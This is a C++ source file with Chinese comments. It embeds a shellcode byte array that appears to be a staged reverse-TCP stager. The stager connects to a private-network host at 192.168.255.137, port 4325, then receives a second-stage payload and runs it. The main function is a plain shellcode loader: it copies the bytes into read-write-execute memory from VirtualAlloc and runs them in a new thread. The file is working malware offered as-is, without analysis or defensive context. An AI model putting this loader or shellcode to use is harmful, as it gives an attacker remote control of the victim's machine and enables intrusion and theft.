 unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52"
"\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x8b\x72\x28"
"\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d"
"\x01\xc7\x49\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01"
"\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20"
"\x01\xd3\x8b\x48\x18\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75"
"\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01"
"\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58"
"\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00"
"\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xff\x89\x68\x02\x00"
"\x10\xe5\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74"
"\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53"
"\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
"\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b"
"\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e"
"\x5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a"
"\x00\x53\xff\xd5";
#include <windows.h>
#include <iostream>
int main() {
// 分配可执行内存
void* execMem = VirtualAlloc(0, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (execMem == NULL) {
std::cerr << "Memory allocation failed!" << std::endl;
return 1;
}
// 复制shellcode到可执行内存
memcpy(execMem, buf, sizeof(buf));
HANDLE thread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)execMem, NULL, 0, NULL);
if (thread == NULL) {
std::cerr << "Thread creation failed!" << std::endl;
VirtualFree(execMem, 0, MEM_RELEASE);
return 1;
}
WaitForSingleObject(thread, INFINITE);
CloseHandle(thread);
VirtualFree(execMem, 0, MEM_RELEASE);
return 0;
}
~